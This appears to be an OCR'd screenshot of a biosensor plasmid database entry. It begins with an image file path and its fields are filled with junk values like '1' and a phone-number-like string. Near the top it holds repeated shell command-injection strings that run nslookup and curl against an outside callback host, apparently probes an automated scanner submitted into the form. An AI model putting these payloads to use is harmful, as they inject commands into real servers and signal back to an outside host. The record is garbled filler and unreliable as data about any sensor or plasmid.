
hitvktstmrcbu98af5.bxss.me)|
(nslookup -q=cname
hitvktstmrcbu98af5.bxss.me||curl
hitvktstmrcbu98af5.bxss.me)&
(nslookup -q=cname
hitvktstmrcbu98af5.bxss.me||curl
hitvktstmrcbu98af5.bxss.me)
Sensing Element:
1
Source Pubmed ID:
1 [Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
1
Source
Pubmed IDs:
Notes:
1